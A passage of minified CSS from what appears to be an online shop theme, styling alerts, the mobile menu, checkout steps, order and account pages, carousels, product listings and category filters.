#ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#ffb400;background-color:#ffb400}.ps-alert-success .item i{border-color:#ffb400}.ps-alert-success .item i svg{background-color:#ffb400}.dropdown{color:#999}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#ffb400}.popover{font-family:inherit}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#mobile_top_menu_wrapper{background:#222;margin:0;position:absolute;width:100%;top:-40px;z-index:999;display:block!important;overflow:hidden;position:fixed;top:0;left:0;height:100%;width:100%;max-width:350px;z-index:99;margin:0;-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-webkit-transition-property:-webkit-transform;transition-property:transform;-moz-transition-duration:.5s;-o-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s;overflow:auto}#mobile_top_menu_wrapper.box-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.menu-close,.filter-close{background:#333;color:#fff;line-height:40px;height:40px;padding:0 20px;font-size:16px;font-weight:500;text-transform:uppercase;pointer-events:none;text-align:left}.menu-close i,.filter-close i{line-height:40px;cursor:pointer;pointer-events:painted}.open-menu:after,#search_filters_wrapper.filter-open:after{top:0;left:0;content:"";width:100%;display:block;position:fixed;height:100%;background:rgba(0,0,0,.5);z-index:99;transition:opacity 0.2s cubic-bezier(0,0,.3,1);transition-delay:0.1s}#search_filters_wrapper.filter-open:after{left:320px}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:8px 15px;text-align:left;color:#fff}#mobile_top_menu_wrapper .top-menu .collapse,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;padding:0 15px;width:100%;min-width:100%;background:#222;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #999}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:8px 15px;color:#fff}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#ffb400}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#999}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}#mobile_top_menu_wrapper .menu-images-container{display:none}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout{color:#333}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section.checkout-step{border:1px solid #eee;margin:15px 0 0}body#checkout section.checkout-step:first-child{margin-top:0}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0;font-size:14px;padding:12px}body#checkout section.checkout-step .content{padding:15px}body#checkout .checkout-step.-current .step-title{background-color:#333;color:#fff}body#checkout section.checkout-step .step-number{display:inline-block;padding-right:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem}body#checkout section.checkout-step small{color:#999}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#ddd;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#ddd;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #ffb400}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#999;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;margin-bottom:15px;background:#f8f8f8}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#999;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{border-bottom:1px solid #eee}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem;max-width:inherit}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list .media-body .product-name{font-weight:500}body#checkout .product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#999}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#999}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#333}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}#order-confirmation{color:#333}.cart-grid-body h1,.card-title,.page-header h1,.page-content .page-heading{font-weight:500;font-size:20px;margin-bottom:0;line-height:normal;text-transform:capitalize}.card-title,.page-header h1,.page-content .page-heading{margin-bottom:20px}#order-items .h3{font-size:1rem}#order-details{padding-left:1.875rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}.page-order-confirmation #order-items{border-right:none}#order-items hr{border-top-color:#eee}#order-items table{width:100%}#order-items table tr{height:1.875rem;color:#333}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid lightgray;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-confirmation .box-content.featured{margin:50px 0 0 0;padding:0}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}}@media (max-width:575px){#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:30px}.page-addresses .address .address-body{padding:1rem 0 0}.page-addresses .address .address-body h4{font-size:1rem;font-weight:600}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 0}.page-addresses .address .address-footer a{color:#999;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i,.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .address .address-footer a span,.page-addresses .addresses-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:1rem;border:1px solid #eee}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #ddd}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #ddd}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #ddd}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:.75rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #ddd}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff}#history .orders .order:last-child{border-bottom:0}.login-form{margin-top:15px}.register-form p{color:#999}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#ffb400}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{font-size:16px;text-decoration:none;font-weight:300}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}.product-flags{position:absolute;top:0;left:10px;z-index:2}.product-flags li.product-flag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#ffb400;padding:5px 10px;text-transform:capitalize;color:#fff;margin-top:10px;font-size:14px;line-height:1;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{top:25rem;right:0;font-size:.8125rem}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.on-sale{right:10px;left:auto;box-shadow:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin:5px 0;font-size:18px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#ffb400;padding:5px 0 15px;font-size:16px}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#999;text-decoration:line-through;margin-right:5px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:0;background:#fff;text-align:center;width:257px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s;display:none}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#999;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#ffb400}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:relative}#products img,.featured-products img,.product-accessories img,.product-miniature img{width:100%}.product-miniature .discount-amount.discount-amount,.product-miniature .discount-amount.discount-percentage,.product-miniature .discount-percentage.discount-amount,.product-miniature .discount-percentage.discount-percentage,.product-miniature .on-sale.discount-amount,.product-miniature .on-sale.discount-percentage,.product-miniature .online-only.discount-amount,.product-miniature .online-only.discount-percentage,.product-miniature .pack.discount-amount,.product-miniature .pack.discount-percentage,.product-miniature .product-flags .new.discount-amount,.product-miniature .product-flags .new.discount-percentage{z-index:2;background:#f39d72}.product-miniature .discount-amount.online-only,.product-miniature .discount-percentage.online-only,.product-miniature .on-sale.online-only,.product-miniature .online-only.online-only,.product-miniature .pack.online-only,.product-miniature .product-flags .new.online-only{font-size:.8125rem;margin-top:13rem;margin-left:8.688rem}.product-miniature .discount-amount.online-only:before,.product-miniature .discount-percentage.online-only:before,.product-miniature .on-sale.online-only:before,.product-miniature .online-only.online-only:before,.product-miniature .pack.online-only:before,.product-miniature .product-flags .new.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#999}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#999;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#999;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin:1rem 0 0}#products .up .btn-secondary,#products .up .btn-tertiary{color:#fff}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}#js-product-list-header .block-category{margin-bottom:15px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#888}.block-category #category-description p{margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}.block-category .category-cover{position:relative;margin-bottom:15px}#subcategories ul{margin-bottom:30px}#subcategories li.subcategory-block{display:inline-block;margin-right:5px;padding:4px 10px;border:1px solid #eee}.facet-dropdown{color:#999;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #ffb400;background:#ddd}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#333;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#ddd;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#ddd;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}@media (max-width:767px){#subcategories ul{margin-bottom:20px}}#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:30px}#left-column>div:last-child,#right-column>div:last-child{margin-bottom:0}#left-column>section.mt-50,#right-column>section.mt-50{margin-top:0}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:20px;font-weight:500;font-size:18px;line-height:20px;display:block;text-align:left;color:#fff;padding:15px 15px;background:#333;text-transform:uppercase;border:none;position:relative}#search_filters .search-filter-inner,.block-categories .category-top-menu li .category-sub-menu{margin-left:5px}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.collapse.menu{display:block}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li>a{width:100%;display:block;padding:5px 0}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 15px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories .collapse-icons,.block-blog .collapse-icons{position:absolute;right:-5px;top:0;padding:0;cursor:pointer}.block-categories .category-sub-menu .collapse-icons .material-icons{font-size:16px;font-weight:600}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#ffb400}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#ffb400}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.block-categories select{background:#fff;height:40px;line-height:40px;outline:none}#_desktop_search_filters_clear_all{margin-bottom:20px}#search_filters>section.facet{padding-top:0}.facet label{font-weight:500}#search_filters section+section.facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:20px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#333;margin-bottom:15px;text-transform:capitalize}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet li:last-child .facet-label,#search_filters section:last-child ul{margin-bottom:0}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}#search_filters .custom-radio{width:15px;height:15px;margin-right:5px}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{display:inline-block;font-weight:400}#search_filters .ui-slider-horizontal{height:.4em;margin-bottom:7px}#left-column [class*='col-'],#left-column .container,#left-column .row,#right-column [class*='col-'],#right-column .container,#right-column .row{padding:0;margin:0}#left-column .products [class*='col-'],#right-column .products [class*='col-']{width:100%;margin-bottom:20px}#left-column .products [class*='col-']:last-child,#right-column .products [class*='col-']:last-child{margin:0}#left-column .box-content,#right-column .box-content{padding:0}#left-column .products .product-item,#right-column .products .product-item{margin-bottom:0;border:none}#left-column .product-item .prdouct-btn-wrapper,#right-column .product-item .prdouct-btn-wrapper,#left-column .product-item 